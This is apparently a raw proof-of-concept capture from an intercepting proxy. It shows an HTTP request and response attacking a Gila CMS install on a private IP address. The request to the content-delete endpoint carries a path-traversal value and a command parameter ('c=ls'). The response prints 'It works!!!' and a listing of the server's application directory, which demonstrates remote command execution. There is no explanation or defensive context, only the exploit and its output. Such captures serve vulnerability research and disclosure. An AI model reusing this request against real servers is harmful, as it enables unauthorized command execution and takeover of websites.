 Request
Raw Params Headers Hex
POST /gila1118/cm/delete?t=../../assets/test.gif&c=ls HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------156109985410698586021763849426
Content-Length: 302
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/gila1118/admin/content/post
Cookie: GSESSIONID=1tufajkr7ofe2p6nj6aflz6fn3ep9cm64dm3th30leg3jngzb1;
language=en-gb; currency=USD; media_path=assets; media_tab=uploads;
XDEBUG_SESSION=PHPSTORM
-----------------------------156109985410698586021763849426
Content-Disposition: form-data; name="id"
5
-----------------------------156109985410698586021763849426
Content-Disposition: form-data; name="formToken"
1gid63j9tmomc?p
-----------------------------156109985410698586021763849426--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 03:04:44 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae05164f31921000004aa0907c0be
X-Protected-By: OpenRASP
Set-Cookie: GSESSIONID=1xpib7ipoifpfgg1t406viu3h87n38klr60h4s0gt9rs2749cb;
expires=Tue, 11 Feb 2020 21:04:44; path=/; HttpOnly; SameSite=Strict;
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 162
Connection: close
Content-Type: application/json
It works!!!
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
sites
src
themes
tmp
tmp"error":"User cannot delete"}